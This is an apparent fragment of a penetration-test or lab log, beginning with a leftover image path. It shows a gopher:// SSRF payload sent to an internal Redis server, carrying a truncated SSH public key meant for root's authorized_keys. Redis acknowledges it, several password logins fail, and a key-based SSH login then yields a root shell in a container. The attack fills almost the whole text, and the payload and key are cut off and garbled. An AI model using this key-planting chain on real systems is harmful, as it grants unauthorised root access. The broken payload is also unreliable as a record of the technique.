 gopher://172.250.250.9:6379/_*4%0d
rsa
AAAAB3NzaC1yc2EAAAADAQABAAA
root@kali%0d%0A%0d%0A%0d%0A*
+OK
+OK
+OK
+OK
+OK
root@192.168.233.137's password:
Permission denied, please try again.
root@192.168.233.137's password:
Permission denied, please try again.
root@192.168.233.137's password:
root@192.168.233.137: Permission denied (publickey,gssapi-keyex,gssapi-with-mic,password)
┌──(root㉿kali)-[~/.ssh]
└─# ssh -i id_rsa  -p 2222 root@192.168.233.137
[root@ea5fdd50e875 ~]#
[root@ea5fdd50e875 ~]#
Ready ssh2: AES-256-CTR 15, 24 15 Rows, 99 Cols Xterm